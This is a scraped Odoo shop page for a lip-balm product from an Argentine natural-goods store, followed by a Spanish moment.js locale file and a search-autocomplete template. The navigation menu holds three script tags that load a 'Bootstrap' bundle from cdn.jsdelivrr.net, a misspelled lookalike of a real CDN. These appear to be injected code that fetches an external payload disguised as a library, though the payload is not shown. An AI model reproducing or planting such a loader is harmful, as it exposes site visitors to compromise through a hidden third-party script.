

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tiendapadma.com.ar/shop/product/balsamo-labial-jengibre-menta-boti-k-108
body_size: 7712
content:


        
        
        

        <!DOCTYPE html>
        
        
            
        
    <html lang="es-AR" data-website-id="1" data-oe-company-name="Ruiz Patricia Marina">
            
        
            
            
            
            
                
            
        
        
    <head>
                <meta charset="utf-8"/>
                <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
                <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no"/>
        <meta name="generator" content="Odoo"/>
        
        
        
            
            
            
        
        
        
            
            
            
                
                    
                        <meta property="og:type" content="website"/>
                    
                
                    
                        <meta property="og:title" content="Bálsamo Labial Jengibre Menta Boti-K"/>
                    
                
                    
                        <meta property="og:site_name" content="Ruiz Patricia Marina"/>
                    
                
                    
                        <meta property="og:url" content="https://tiendapadma.com.ar/shop/product/balsamo-labial-jengibre-menta-boti-k-108"/>
                    
                
                    
                        <meta property="og:image" content="https://tiendapadma.com.ar/web/image/product.template/108/image_1024?unique=0a06a76"/>
                    
                
                    
                        <meta property="og:description"/>
                    
                
            
            
            
                
                    <meta name="twitter:card" content="summary_large_image"/>
                
                    <meta name="twitter:title" content="Bálsamo Labial Jengibre Menta Boti-K"/>
                
                    <meta name="twitter:image" content="https://tiendapadma.com.ar/web/image/product.template/108/image_1024?unique=0a06a76"/>
                
                    <meta name="twitter:description"/>
                
            
        

        
            
            
        
        <link rel="canonical" href="https://tiendapadma.com.ar/shop/product/balsamo-labial-jengibre-menta-boti-k-108"/>

        <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
    

                <title> Bálsamo Labial Jengibre Menta Boti-K | Padma Tienda Natural </title>
                <link type="image/x-icon" rel="shortcut icon" href="/web/image/website/1/favicon?unique=48ba254"/>
            <link type="text/css" rel="stylesheet" href="/web/content/22170-b6ce395/1/web.assets_common.css"/>
            <link rel="manifest" href="/droggol_theme_common/1/manifest.json"/>
            <link rel="apple-touch-icon" sizes="192x192" href="/web/image/website/1/pwa_icon_192/192x192"/>
            <link type="text/css" rel="stylesheet" href="/web/content/22160-da0bf01/1/web.assets_frontend.css"/>
        
    
        

                <script id="web.layout.odooscript" type="text/javascript">
                    var odoo = {
                        csrf_token: "3a9af85885a6f67a81f10f3fd12091bb61c47ed2o",
                        debug: "",
                    };
                </script>
            <script type="text/javascript">
                odoo.session_info = {"is_admin": false, "is_system": false, "is_website_user": true, "user_id": false, "is_frontend": true, "translationURL": "/website/translations", "cache_hashes": {"translations": "32ef0d2a51a441ca585ed474f594aaee230136ce"}, "dr_cart_flow": "default", "is_droggol_editor": false};
            </script>
            <script defer="defer" type="text/javascript" src="/web/content/22161-79aacf2/1/web.assets_common_minimal_js.js"></script>
            <script defer="defer" type="text/javascript" src="/web/content/22162-f3c6371/1/web.assets_frontend_minimal_js.js"></script>
            
        
    
            <script defer="defer" type="text/javascript" data-src="/web/content/22163-a5f0be0/1/web.assets_common_lazy.js"></script>
            <meta name="theme-color" content="#FFFFFF"/>
            <meta name="mobile-web-app-capable" content="yes"/>
            <meta name="apple-mobile-web-app-title"/>
            <meta name="apple-mobile-web-app-capable" content="yes"/>
            <meta name="apple-mobile-web-app-status-bar-style" content="default"/>
            <script defer="defer" type="text/javascript" data-src="/web/content/22164-23beaf9/1/web.assets_frontend_lazy.js"></script>
        
    
        

                
            </head>
            <body class="">
                
        
    
            
        <div id="wrapwrap" class="   ">
                
    
        <div class="col-12 col-md-auto order-0 order-md-2 tp-account-info-container p-0 dr_not_in_navbar">
            <ul class="list-inline my-3 m-md-0 tp-account-info tp-tablet-hide-bottom-reached">
                
                <li class="tp-account-info-item">
                    <a href="#" class="tp-search-popover tp-header-navbar-btn" data-placement="bottom" aria-label="Búsqueda" data-search="">
                        <i class="fa fa-search tp-header-navbar-btn-icon"></i>
                        <small class="tp-header-navbar-btn-lable">Búsqueda</small>
                    </a>
                </li><li class="tp-account-info-item">
                    
                    <header>
                        <a class="dr_sale_cart_sidebar o_wsale_my_cart tp-header-navbar-btn position-relative" href="/shop/cart" aria-label="Carrito">
                            <i class="fa fa-shopping-cart tp-header-navbar-btn-icon"></i>
                            <small class="tp-header-navbar-btn-lable">Mi carrito</small>
                            <sup class="my_cart_quantity badge badge-primary mb-0 font-weight-bold"></sup>
                        </a>
                    </header>
                </li><li class="tp-account-info-item">
                    
                    <header>
                        <a class="o_wsale_my_wish tp-header-navbar-btn position-relative" href="/shop/wishlist" aria-label="Lista de deseos">
                            <i class="fa fa-heart-o tp-header-navbar-btn-icon"></i>
                            <small class="tp-header-navbar-btn-lable">Lista de deseos</small>
                            <sup class="my_wish_quantity o_animate_blink badge badge-primary mb-0 font-weight-bold"></sup>
                        </a>
                    </header>
                </li><li class="tp-account-info-item">
                    
                    <div class="dropdown">
                        <a href="#" class="dropdown-toggle d-block tp-header-navbar-btn position-relative" data-toggle="dropdown" aria-label="Informacion de cuenta">
                            <i class="fa fa-user-o tp-header-navbar-btn-icon"></i>
                            <small class="tp-header-navbar-btn-lable">Acceso</small>
                        </a>
                        <div class="dropdown-menu dropdown-menu-right" role="menu">
                            <div class="dropdown-header">Invitado</div>
                            <a href="/web/login" role="menuitem" class="dropdown-item">Acceso</a>
                            <div class="dropdown-divider"></div>
                            <a href="/shop/cart" role="menuitem" class="dropdown-item">Mi carrito</a>
                            <a href="/shop/wishlist" role="menuitem" class="dropdown-item">
                                Lista de deseos (<span class="tp-wishlist-counter">0</span>)
                            </a>
                        </div>
                    </div>
                </li>
            </ul>
        </div>
    
    <div class="tp_preheader">
      <div class="container">
        <div class="row justify-content-between align-items-center">
          <div class="col-12 col-md-auto py-2 d-none d-md-block">
            <ul class="list-inline mb-0">
              <li class="list-inline-item">
                <a href="/shop/product/tel:2234221550">
                  <span class="lnr lnr-phone-handset"></span>
                  <span>2234221550</span>
                </a>
              </li>
              <li class="list-inline-item">
                <a href="mailto:padmatiendanatural@gmail.com">
                  <span class="lnr lnr-envelope"></span>
                  <span>padmatiendanatural@gmail.com</span>
                </a>
              </li>
            </ul>
          </div>
          <div class="col-12 col-md-auto py-2 text-md-center d-none d-xl-block">
            <section>
              <div>Bienvenidos a nuestra tienda en linea</div>
            </section>
          </div>
          <div class="col-12 col-md-auto py-2 text-md-right">
            <ul class="list-inline mb-0">
              
        
        
    
              
        
    
            </ul>
          </div>
        </div>
      </div>
    </div>
    <div class="tp_header d-none d-lg-block">
      <div class="container">
        <div class="d-flex justify-content-between align-items-center">
          <header class="py-2" style="flex: 0 0 220px;">
            <a href="/" class="navbar-brand logo">
              <span role="img" aria-label="Logo of Padma Tienda Natural" title="Padma Tienda Natural"><img src="/web/image/website/1/logo/Padma%20Tienda%20Natural?unique=48ba254" class="img img-fluid" alt="Padma Tienda Natural"/></span>
            </a>
          </header>
          <div class="py-2 pr-5 dr_custom_search">
            <form class="o_wsale_products_searchbar_form" method="get" action="/shop">
              <div class="input-group">
                
        
        <div class="dropdown show d_search_categ_dropdown">
            <a class="btn dropdown-toggle" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                <i class="fa fa-bars mr-1"></i>
                <span class="dr_active_text"> Todo </span>
            </a>
            <div class="dropdown-menu" aria-labelledby="dropdownMenuLink">
                <a class="dropdown-item" href="#">Todos</a>
                
                    <a class="dropdown-item" href="#" data-id="124">
                        Bazar
                    </a>
                
                    <a class="dropdown-item" href="#" data-id="178">
                        Bronce y Cobre
                    </a>
                
                    <a class="dropdown-item" href="#" data-id="199">
                        Cuadernos
                    </a>
                
                    <a class="dropdown-item" href="#" data-id="155">
                        Japa Mala
                    </a>
                
                    <a class="dropdown-item" href="#" data-id="174">
                        Ormus
                    </a>
                
                    <a class="dropdown-item" href="#" data-id="1">
                        Aromas Ambientales
                    </a>
                
                    <a class="dropdown-item" href="#" data-id="2">
                        Aromaterapia
                    </a>
                
                    <a class="dropdown-item" href="#" data-id="3">
                        Bijouterie
                    </a>
                
                    <a class="dropdown-item" href="#" data-id="183">
                        Conos para Cascada de Humo
                    </a>
                
                    <a class="dropdown-item" href="#" data-id="4">
                        Cosmética
                    </a>
                
                    <a class="dropdown-item" href="#" data-id="6">
                        Cristales
                    </a>
                
                    <a class="dropdown-item" href="#" data-id="109">
                        Cuencos Tibetanos
                    </a>
                
                    <a class="dropdown-item" href="#" data-id="11">
                        Dabar
                    </a>
                
                    <a class="dropdown-item" href="#" data-id="5">
                        Decoración
                    </a>
                
                    <a class="dropdown-item" href="#" data-id="108">
                        Fuentes de Agua
                    </a>
                
                    <a class="dropdown-item" href="#" data-id="223">
                        Gemas
                    </a>
                
                    <a class="dropdown-item" href="#" data-id="7">
                        Indumentaria
                    </a>
                
                    <a class="dropdown-item" href="#" data-id="8">
                        Infusiones
                    </a>
                
                    <a class="dropdown-item" href="#" data-id="105">
                        Jardin Zen
                    </a>
                
                    <a class="dropdown-item" href="#" data-id="14">
                        Libros, Tarots y Oráculos
                    </a>
                
                    <a class="dropdown-item" href="#" data-id="10">
                        Limpieza Energética
                    </a>
                
                    <a class="dropdown-item" href="#" data-id="107">
                        Luminarias
                    </a>
                
                    <a class="dropdown-item" href="#" data-id="104">
                        Orgonite
                    </a>
                
                    <a class="dropdown-item" href="#" data-id="112">
                        Perfumes
                    </a>
                
                    <a class="dropdown-item" href="#" data-id="103">
                        Plantas
                    </a>
                
                    <a class="dropdown-item" href="#" data-id="188">
                        Plata
                    </a>
                
                    <a class="dropdown-item" href="#" data-id="12">
                        Péndulos y Radiestesia
                    </a>
                
                    <a class="dropdown-item" href="#" data-id="13">
                        Sahumerios, Conos y Dhoops
                    </a>
                
                    <a class="dropdown-item" href="#" data-id="147">
                        Sales de Baño
                    </a>
                
                    <a class="dropdown-item" href="#" data-id="200">
                        Sonoros
                    </a>
                
                    <a class="dropdown-item" href="#" data-id="15">
                        Velas
                    </a>
                
                    <a class="dropdown-item" href="#" data-id="16">
                        Yoga y Accesorios
                    </a>
                
            </div>
        </div>
    
                <i class="fa fa-search search_icon"></i>
                <input type="text" name="search" data-limit="5" data-display-price="true" data-display-image="true" class="form-control search-query" placeholder="Buscar producto ..." value=""/>
                <div class="input-group-append">
                  <button type="submit" class="btn btn-primary" aria-label="Búsqueda">
                                            Búsqueda
                                        </button>
                </div>
              </div>
            </form>
          </div>
          <div class="py-2 tp-account-info-desktop">
            <div class="row align-items-center justify-content-end">
              <div class="col-auto my-1">
                <div class="card border-0">
                  <div class="media align-items-center">
                    
                    <header class="mr-xl-3">
                      <a class="dr_sale_cart_sidebar o_wsale_my_cart d-block position-relative" href="/shop/cart" aria-label="Carrito">
                        <i class="lnr lnr-cart bg-beta rounded-circle"></i>
                        <sup class="my_cart_quantity badge badge-primary mb-0 font-weight-bold"></sup>
                      </a>
                    </header>
                    <div class="media-body d-none d-xl-block">
                      <div class="mb-1">Mi Carrito</div>
                      <a class="dr_sale_cart_sidebar" href="/shop/cart">
                        <h6 class="hover-color-primary mb-0" data-original-title="" title="" aria-describedby="tooltip259065">Ver Carrito</h6>
                      </a>
                    </div>
                  </div>
                </div>
              </div>
              <div class="col-auto my-1">
                <div class="card border-0">
                  <div class="media align-items-center">
                    
                    <header class="mr-xl-3">
                      <a class="o_wsale_my_wish d-block position-relative" href="/shop/wishlist" aria-label="Lista de deseos">
                        <i class="lnr lnr-heart bg-beta rounded-circle"></i>
                        <sup class="my_wish_quantity o_animate_blink badge badge-primary mb-0 font-weight-bold"></sup>
                      </a>
                    </header>
                    <div class="media-body d-none d-xl-block">
                      <div class="mb-1">Mis Favoritos</div>
                      <a href="/shop/wishlist">
                        </a>
                      <h6 class="hover-color-primary mb-0" data-original-title="" title="" aria-describedby="tooltip427854">
                        <a href="/shop/wishlist" data-original-title="" title="" aria-describedby="tooltip72680">Ver Favoritos</a>
                      </h6>
                      <a href="/shop/wishlist">
                      </a>
                    </div>
                  </div>
                </div>
              </div>
              <div class="col-auto my-1">
                <div class="card border-0">
                  <div class="media align-items-center d-none d-xl-flex">
                    <i class="lnr lnr-user bg-beta rounded-circle mr-3"></i>
                    <div class="media-body">
                      <div style="max-width: 150px;" class="text-truncate">Hola, Guest</div>
                      
                      <div class="dropdown">
                        <a href="#" class="dropdown-toggle d-block" data-toggle="dropdown" aria-label="Informacion de cuenta">
                          <h6 class="d-inline mb-0 hover-color-primary">Mi cuenta</h6>
                        </a>
                        <div class="dropdown-menu" role="menu">
                          <div class="dropdown-header">Invitado</div>
                          <a href="/web/login" role="menuitem" class="dropdown-item">Acceso</a>
                          <div class="dropdown-divider"></div>
                          <a href="/shop/cart" role="menuitem" class="dropdown-item">Mi carrito</a>
                          <a href="/shop/wishlist" role="menuitem" class="dropdown-item">
                                                            Lista de deseos (<span class="tp-wishlist-counter">0</span>)
                                                        </a>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="media align-items-center d-none d-lg-block d-xl-none">
                    
                    <div class="dropdown">
                      <a href="#" class="dropdown-toggle d-block" data-toggle="dropdown" aria-label="Informacion de cuenta">
                        <i class="lnr lnr-user bg-beta rounded-circle"></i>
                      </a>
                      <div class="dropdown-menu" role="menu">
                        <div class="dropdown-header">Invitado</div>
                        <a href="/web/login" role="menuitem" class="dropdown-item">Acceso</a>
                        <div class="dropdown-divider"></div>
                        <a href="/shop/cart" role="menuitem" class="dropdown-item">Mi carrito</a>
                        <a href="/shop/wishlist" role="menuitem" class="dropdown-item">
                                                        Lista de deseos (<span class="tp-wishlist-counter">0</span>)
                                                    </a>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="tp_header d-lg-none">
      <div class="container">
        <div class="row justify-content-center justify-content-lg-between align-items-center">
          <header class="col-12 col-md-4 text-md-center text-lg-left col-lg-3 py-2 d-none d-md-block">
            <a href="/" class="navbar-brand logo">
              <span role="img" aria-label="Logo of Padma Tienda Natural" title="Padma Tienda Natural"><img src="/web/image/website/1/logo/Padma%20Tienda%20Natural?unique=48ba254" class="img img-fluid" alt="Padma Tienda Natural"/></span>
            </a>
          </header>
          <div class="col-12 col-lg-6 py-2 d-none d-lg-block">
            <form class="o_wsale_products_searchbar_form" method="get" action="/shop">
              <div class="input-group">
                <input type="text" name="search" data-limit="5" data-display-price="true" data-display-image="true" class="form-control search-query" placeholder="Buscar producto ..." value=""/>
                <div class="input-group-append">
                  <button type="submit" class="btn btn-primary" aria-label="Búsqueda">
                    <i class="fa fa-search"></i>
                  </button>
                </div>
              </div>
            </form>
          </div>
        </div>
      </div>
    </div>
  <header id="top" data-anchor="true" data-name="Header" class=" o_affix_enabled">
                    <nav class="navbar navbar-expand-md navbar-light bg-light">
                <div class="container">
                    <a href="/" class="navbar-brand logo d-md-none">
            <span role="img" aria-label="Logo of Padma Tienda Natural" title="Padma Tienda Natural"><img src="/web/image/website/1/logo/Padma%20Tienda%20Natural?unique=48ba254" class="img img-fluid" alt="Padma Tienda Natural"/></span>
        </a>
    <button class="navbar-toggler collapsed" type="button" data-toggle="collapse" data-target="#top_menu_collapse">
      <span class="icon-bar top-bar"></span>
      <span class="icon-bar middle-bar"></span>
      <span class="icon-bar bottom-bar"></span>
    </button>
  <div class="collapse navbar-collapse" id="top_menu_collapse">
                        <ul class="nav navbar-nav ml-auto text-right o_menu_loading" id="top_menu">
                            
        
            
<script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/" class="nav-link ">
            <span>Inicio</span>
            
        
        </a>
    </li>
    

        
            
<script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/shop" class="nav-link ">
            <span>Tienda</span>
            
        
        </a>
    </li>
    

        
            
<script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/contactus" class="nav-link ">
            <span>Contáctenos</span>
            
        
        </a>
    </li>
    

        
    
            
            
                
                
        
        
            </ul>
                    </div>
                </div>
            </nav>
        </header>
                <main>
                    
            
        
            
            
    <div class="my-2">
      <div class="container">
        <div class="row">
          <div class="col-12">
            <ol class="breadcrumb mb-0 bg-transparent">
              <li class="breadcrumb-item">
                <a href="/shop">Tienda</a>
              </li>
              
              <li class="breadcrumb-item active">
                <span>Bálsamo Labial Jengibre Menta Boti-K</span>
              </li>
            </ol>
          </div>
        </div>
      </div>
    </div>
  <div itemscope="itemscope" itemtype="http://schema.org/Product" id="wrap" class="js_sale ecom-zoomable zoomodoo-next">
                <section id="product_detail" class="container py-2 oe_website_sale " data-view-track="1">
                    <div class="row">
                        <div class="col-12 col-lg-6 py-2">
                            
        
        <div id="o-carousel-product" class="carousel slide sticky-top" data-ride="carousel" data-interval="0">
            <div class="carousel-outer position-relative">
                <div class="carousel-inner h-100">
                    
                        <div class="carousel-item h-100 active">
                            <div class="d-flex align-items-center justify-content-center h-100">
                <div class="d-flex align-items-center justify-content-center h-100 position-relative"><img src="/web/image/product.product/108/image_1024/B%C3%A1lsamo%20Labial%20Jengibre%20Menta%20Boti-K?unique=0a06a76" itemprop="image" class="img img-fluid product_detail_img mh-100" alt="Bálsamo Labial Jengibre Menta Boti-K"/></div>
            </div>
        </div>
                    
                </div>
                
            </div>
            <div class="d-none d-md-block text-center">
                
            </div>
        </div>
    
                        </div>
                        <div class="col-12 col-lg-6 py-2" id="product_details">
                            
    <input type="hidden" class="tp-zoom-factor" value="2"/>
    <div class="badge mb-3 dr-product-label-badge-red">
      <span>Sin Stock</span>
    </div>
  <h1 itemprop="name" class="h3">Bálsamo Labial Jengibre Menta Boti-K</h1>
    
    
  
                            <span itemprop="url" style="display:none;">/shop/product/balsamo-labial-jengibre-menta-boti-k-108</span>
                            <p class="alert alert-warning">Este producto ya no está disponible.</p>
                            <div>
                                <div id="product_attributes_simple">
                                    
                                    <p class="text-muted">
                                        
                                        
                                    </p>
                                </div>
                            </div>
                            <hr/>
    
  
                            <p class="">
      <span style="color: rgb(174, 167, 159); font-family: Ubuntu, Tahoma, &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif;">&nbsp;</span>
      <font color="#aea79f" face="Ubuntu, Tahoma, Helvetica Neue, Helvetica, Arial, sans-serif">Opciones de envío al confirmar la compra.</font>
      <br style="color: rgb(174, 167, 159); font-family: Ubuntu, Tahoma, &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif;"/>
      <span style="color: rgb(174, 167, 159); font-family: Ubuntu, Tahoma, &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif;">&nbsp;</span>
    </p>
    <h6 class="d-inline-block mr-2">Compartir:</h6>
    
    <div class="s_share d-inline-block">
        
        <a href="https://www.facebook.com/sharer/sharer.php?u={url}" target="_blank" class="s_share_facebook ">
            <i class="fa fa-1x fa-facebook rounded shadow-sm"></i>
        </a>
        <a href="https://twitter.com/intent/tweet?text={title}&amp;url={url}" target="_blank" class="s_share_twitter ">
            <i class="fa fa-1x fa-twitter rounded shadow-sm"></i>
        </a>
        <a href="http://www.linkedin.com/shareArticle?mini=true&amp;url={url}&amp;title={title}&amp;" target="_blank" class="s_share_linkedin ">
            <i class="fa fa-1x fa-linkedin rounded shadow-sm"></i>
        </a>
        <a href="mailto:?body={url}&amp;subject={title}" class="s_share_email ">
            <i class="fa fa-1x fa-envelope rounded shadow-sm"></i>
        </a>
    </div>

  </div>
                    </div>
                
            <div class="tp-product-detail-followup position-fixed shadow border rounded-pill p-2" style="display: none;">
                <div class="d-flex align-items-center">
                    <a class="product-img" href="#">
                        <img class="mr-2 rounded-circle border" src="/web/image/product.template/108/image_128" alt="Bálsamo Labial Jengibre Menta Boti-K"/>
                    </a>
                    <div class="mr-2">
                        <h6 class="mb-2 text-truncate name">
                            Bálsamo Labial Jengibre Menta Boti-K
                        </h6>
                        <h6 class="css_editable_mode_hidden mb-0">
                            <span data-oe-type="monetary" data-oe-expression="combination_info['price']" class="oe_price text-primary">$ <span class="oe_currency_value">11.400,00</span></span>
                        </h6>
                    </div>
                    <a href="#" class="btn btn-primary-soft rounded-pill add_to_cart"><i class="ri ri-shopping-cart-line rib"></i></a>
                </div>
            </div>
        </section>
    <div class="container-fluid px-0 my-4">
      <div class="row no-gutters">
        <div class="col-12 tab_product_details">
          <ul class="nav nav-tabs justify-content-center" role="tablist">
            
            
            
            
          </ul>
          <div class="tab-content">
            
            
            
            
          </div>
        </div>
      </div>
    </div>
    <div class="container">
      <div class="row">
        
        
        
        
        
      </div>
      <div class="row">
        <div class="col-12">
          <section class="s_wsale_products_recently_viewed d-none pt24 pb24" style="min-height: 400px;">
            <div class="container">
              <div class="alert alert-info alert-dismissible rounded-0 fade show d-print-none css_non_editable_mode_hidden o_not_editable">
                                    Esta es una vista previa de los productos vistos recientemente por el usuario.<br/>
                                    Una vez que el usuario haya visto al menos un producto, este fragmento será visible.
                                    <button type="button" class="close" data-dismiss="alert" aria-label="Cerrar"> × </button>
                                </div>
              <h5 class="tp_underline_title mb-3">Productos vistos recientemente</h5>
              <div class="slider o_not_editable" style="display: none;"></div>
              </div>
          </section>
        </div>
      </div>
    </div>
  
                </div>
        
                </main>
                <footer id="bottom" data-anchor="true" class="bg-light o_footer">
                    <div id="footer" class="oe_structure oe_structure_solo">
      <section class="s_text_block pt64 pb48">
        <div class="container">
          <div class="row">
            <div class="col-12 col-md-6 col-xl-3 mb-4">
              <a href="/">
                <h6>Padma Tienda Natural</h6>
              </a>
              
        <ul class="list-unstyled ">
            <li class="my-2">
                <div>
    <address class="mb-0" itemscope="itemscope" itemtype="http://schema.org/Organization">
        
        
            
    

        
        <div itemprop="address" itemscope="itemscope" itemtype="http://schema.org/PostalAddress">
            <div class="d-flex align-items-baseline">
                <i class="fa fa-map-marker fa-fw" role="img" aria-label="Dirección" title="Dirección"></i>
                <div class="w-100" itemprop="streetAddress">Alberti 2980<br/>Mar del Plata Buenos Aires 7600<br/>Argentina</div>
            </div>
            
            
            
            
            
            
        </div>
        
    </address>
</div>
            </li>
            <li class="my-2">
                <a href="/shop/product/tel:2234221550"><i class="fa fa-phone"></i> <span>2234221550</span></a>
            </li>
            <li class="my-2">
                <a href="mailto:padmatiendanatural@gmail.com"><i class="fa fa-envelope"></i> <span>padmatiendanatural@gmail.com</span></a>
            </li>
        </ul>
    
            </div>
            <div class="col-12 col-md-6 col-xl-3 mb-4 pb0">
              <h6 class="mb-3">Horarios de la Tienda</h6>
              <ul class="list-unstyled">
                <li class="my-2">&nbsp;Lunes a Viernes 9:00 - 19:45hs</li>
                <li class="my-2"> Sábados 9:00 - 13:00 Hs / 16:00 - 19:45Hs</li>
              </ul>
            </div>
            <div class="col-12 col-md-6 col-xl-3 mb-4">
              <h6 class="mb-3">&nbsp;</h6>
            </div>
            <div class="col-12 col-md-6 col-xl-3 mb-4">
              <h6 class="mb-3">&nbsp;</h6>
            </div>
          </div>
        </div>
      </section>
    </div>
  <div class="o_footer_copyright">
      <div class="container my-2">
        <div class="row justify-content-between">
          <div class="col-lg-auto mb-2 mb-lg-0 text-center text-lg-left">
            <span>Derechos de autor &Copiar;</span>
            <span itemprop="name">Ruiz Patricia Marina</span>
          </div>
          <div class="col-lg-auto mb-2 mb-lg-0 text-center">
            
        <ul class="list-inline m-0">
            
            
            
            
            <li class="list-inline-item">
                <a target="_blank" rel="noopener" data-toggle="tooltip" title="Instagram" aria-label="Instagram" href="https://www.instagram.com/padmatiendanatural/">
                    <span class="fa fa-instagram"></span>
                </a>
            </li>
            
        </ul>
    
          </div>
          
        </div>
      </div>
    </div>
  </footer>
            
            <a href="#" class="back-to-top o_not_editable" style="display: none;" title="Desplazarse hacia arriba">
                <i class="lnr lnr-chevron-up"></i>
            </a>
        </div>
        
    
        </body>
        </html>
    
    

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://tiendapadma.com.ar/web/webclient/locale/es_AR
body_size: 1290
content:
//! moment.js locale configuration
//! locale : Spanish [es]
//! author : Julio Napurí : https://github.com/julionc

;(function (global, factory) {
   typeof exports === 'object' && typeof module !== 'undefined'
       && typeof require === 'function' ? factory(require('../moment')) :
   typeof define === 'function' && define.amd ? define(['../moment'], factory) :
   factory(global.moment)
}(this, (function (moment) { 'use strict';
var monthsShortDot = 'ene._feb._mar._abr._may._jun._jul._ago._sep._oct._nov._dic.'.split('_'),
    monthsShort = 'ene_feb_mar_abr_may_jun_jul_ago_sep_oct_nov_dic'.split('_');

var monthsParse = [/^ene/i, /^feb/i, /^mar/i, /^abr/i, /^may/i, /^jun/i, /^jul/i, /^ago/i, /^sep/i, /^oct/i, /^nov/i, /^dic/i];
var monthsRegex = /^(enero|febrero|marzo|abril|mayo|junio|julio|agosto|septiembre|octubre|noviembre|diciembre|ene\.?|feb\.?|mar\.?|abr\.?|may\.?|jun\.?|jul\.?|ago\.?|sep\.?|oct\.?|nov\.?|dic\.?)/i;

var es = moment.defineLocale('es', {
    months : 'enero_febrero_marzo_abril_mayo_junio_julio_agosto_septiembre_octubre_noviembre_diciembre'.split('_'),
    monthsShort : function (m, format) {
        if (!m) {
            return monthsShortDot;
        } else if (/-MMM-/.test(format)) {
            return monthsShort[m.month()];
        } else {
            return monthsShortDot[m.month()];
        }
    },
    monthsRegex : monthsRegex,
    monthsShortRegex : monthsRegex,
    monthsStrictRegex : /^(enero|febrero|marzo|abril|mayo|junio|julio|agosto|septiembre|octubre|noviembre|diciembre)/i,
    monthsShortStrictRegex : /^(ene\.?|feb\.?|mar\.?|abr\.?|may\.?|jun\.?|jul\.?|ago\.?|sep\.?|oct\.?|nov\.?|dic\.?)/i,
    monthsParse : monthsParse,
    longMonthsParse : monthsParse,
    shortMonthsParse : monthsParse,
    weekdays : 'domingo_lunes_martes_miércoles_jueves_viernes_sábado'.split('_'),
    weekdaysShort : 'dom._lun._mar._mié._jue._vie._sáb.'.split('_'),
    weekdaysMin : 'do_lu_ma_mi_ju_vi_sá'.split('_'),
    weekdaysParseExact : true,
    longDateFormat : {
        LT : 'H:mm',
        LTS : 'H:mm:ss',
        L : 'DD/MM/YYYY',
        LL : 'D [de] MMMM [de] YYYY',
        LLL : 'D [de] MMMM [de] YYYY H:mm',
        LLLL : 'dddd, D [de] MMMM [de] YYYY H:mm'
    },
    calendar : {
        sameDay : function () {
            return '[hoy a la' + ((this.hours() !== 1) ? 's' : '') + '] LT';
        },
        nextDay : function () {
            return '[mañana a la' + ((this.hours() !== 1) ? 's' : '') + '] LT';
        },
        nextWeek : function () {
            return 'dddd [a la' + ((this.hours() !== 1) ? 's' : '') + '] LT';
        },
        lastDay : function () {
            return '[ayer a la' + ((this.hours() !== 1) ? 's' : '') + '] LT';
        },
        lastWeek : function () {
            return '[el] dddd [pasado a la' + ((this.hours() !== 1) ? 's' : '') + '] LT';
        },
        sameElse : 'L'
    },
    relativeTime : {
        future : 'en %s',
        past : 'hace %s',
        s : 'unos segundos',
        ss : '%d segundos',
        m : 'un minuto',
        mm : '%d minutos',
        h : 'una hora',
        hh : '%d horas',
        d : 'un día',
        dd : '%d días',
        M : 'un mes',
        MM : '%d meses',
        y : 'un año',
        yy : '%d años'
    },
    ordinalParse : /\d{1,2}º/,
    ordinal : '%dº',
    week : {
        dow : 1, // Monday is the first day of the week.
        doy : 4  // The week that contains Jan 4th is the first week of the year.
    }
});

return es;

})));


--- FILE ---
content_type: application/xml
request_url: https://tiendapadma.com.ar/website_sale/static/src/xml/website_sale_utils.xml
body_size: 639
content:
<?xml version="1.0" encoding="UTF-8"?>
<templates id="template" xml:space="preserve">

<!-- Products Search Bar autocomplete item -->
<div t-name="website_sale.productsSearchBar.autocomplete"
    class="dropdown-menu show w-100">
    <t t-if="!products.length">
        <span class="dropdown-item-text text-muted">No results found. Please try another search.</span>
    </t>
    <a t-foreach="products" t-as="product"
        t-att-href="product['website_url']" class="dropdown-item p-2 text-wrap">
        <div class="media align-items-center o_search_product_item">
            <t t-if="widget.displayImage">
                <img t-attf-src="/web/image/product.template/#{product['id']}/image_128"
                    class="flex-shrink-0 o_image_64_contain"/>
            </t>
            <div class="media-body px-3">
                <t t-set="description" t-value="widget.displayDescription and product['description_sale']"/>
                <h6 t-attf-class="font-weight-bold #{description ? '' : 'mb-0'}" t-esc="product['name']"/>
                <p t-if="description" class="mb-0" t-esc="description"/>
            </div>
            <div t-if="widget.displayPrice" class="flex-shrink-0">
                <t t-if="product['has_discounted_price']">
                    <span class="text-danger text-nowrap" style="text-decoration: line-through;">
                        <t t-raw="product['list_price']"/>
                    </span>
                    <br/>
                </t>
                <b class="text-nowrap">
                    <t t-raw="product['price']"/>
                </b>
            </div>
        </div>
    </a>
    <t t-if="hasMoreProducts">
        <button type="submit" class="dropdown-item text-center text-primary">All results</button>
    </t>
</div>

</templates>
